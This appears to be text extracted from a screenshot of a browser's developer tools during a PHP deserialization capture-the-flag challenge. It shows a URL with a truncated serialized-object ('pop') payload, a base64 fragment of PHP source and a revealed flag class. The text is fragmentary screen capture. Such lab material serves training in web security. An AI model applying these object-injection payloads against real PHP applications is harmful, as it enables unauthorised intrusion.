 12c8040f-0ace-4df4-ac3c-dc7f5a765498.node3.buuoj.cn/?pop=O%3A4%3
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFnezU1ODQ2NjUwLTE1NGEtNGRlOC05
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
Spit URL
Execution
class Flag{
private $flag= "flag{55846650-154a-4de8-931f-7f3f4955aa28}";
}
echo "Help Me Find FLAG!";
?>